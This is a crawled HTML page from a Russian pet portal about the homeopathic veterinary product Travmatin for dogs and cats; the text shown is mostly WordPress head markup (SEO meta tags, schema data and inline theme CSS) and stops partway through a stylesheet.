

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/
body_size: 51905
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Травматин для собак: инструкция по применению | цена, отзывы</title><link rel="canonical" href="https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Травматин для собак: инструкция по применению | цена, отзывы" /><meta property="og:description" content="Характеристика препарата Травматин для кошек Препарат Травматин (Travmatin) выпущен специально для лечения кошек, собак и других домашних питомцев. Производитель средства — российская — утверждает, что при его изготовлении используются исключительно натуральные компоненты, а это означает минимум побочных явлений при высокой и доказанной эффективности данного ветеринарного препарата. Фармакологические свойства препарата Травматин представляет собой гомеопатическое средство на [&hellip;]" /><meta property="og:url" content="https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:04:12+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/","url":"https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/","name":"Травматин для собак: инструкция по применению | цена, отзывы","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:04:12+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"breadcrumb":{"@id":"https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg","width":491,"height":320,"caption":"Травматин для собак"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Травматин для собак"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Травматин для собак&raquo;" href="https://klkfavorit.ru/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Ftravmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Ftravmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form 